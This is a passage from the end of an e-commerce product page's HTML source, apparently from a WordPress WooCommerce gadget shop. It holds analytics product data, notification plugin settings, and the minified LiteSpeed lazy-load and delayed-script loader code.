Earphones","categories":[{"name":"Earphones"},{"name":"New Arrival"}],"prices":{"price":199900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16537"}}},{"id":16578,"name":"Original Romoss Sense 8P+ 30000mAh Power Bank 18W Type-C PD Fast Charger","categories":[{"name":"New Arrival"},{"name":"Power Bank"}],"prices":{"price":799900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16578"}}},{"id":16524,"name":"Waterproof Mobile Holder for Bike","categories":[{"name":"Bike Mobile Holder"},{"name":"New Arrival"}],"prices":{"price":139900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16524"}}}],"events":["view_item_list","view_item"]},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null}};document.dispatchEvent(new Event("ga4w:ready"))</script> <script data-no-optimize="1">(function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/bdonix.com\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5","lang":"en_US","common_assets":"https:\/\/bdonix.com\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product":"macbook-pro-13-inch-touchbar-trackpad","post_type":"product","name":"macbook-pro-13-inch-touchbar-trackpad"},"queried_id":19143,"pid":19143},"localeData":false});
                })();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bdonix.com/wp-content/litespeed/js/29d26a9cb8d498d3f6e98801131c4977.js?ver=fe326"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 00:04:36 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 00:04:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d4a86afba752220c2720a27050d0672f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/06c6b08a73dfe547a68c126d2e7b95a9.css -->